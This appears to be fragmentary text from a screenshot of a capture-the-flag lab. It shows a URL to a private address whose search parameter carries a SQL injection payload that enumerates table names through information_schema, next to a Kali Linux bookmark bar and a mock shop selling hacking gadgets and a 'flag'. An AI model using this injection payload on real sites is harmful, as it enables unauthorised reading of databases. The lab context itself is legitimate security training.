 10.10.0.25/?search='union+select+1%2Ctable_name%2C3%2C4+from+information_schema.tables+where+table_schema+%3D+'cs'%3B%23
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Search product Search
Wifi Pineapple USB Rubber Ducky
Add to cart Add to cart
Bash Bunny products flag
Add to cart Add to cart Add to cart
javascript:void(0)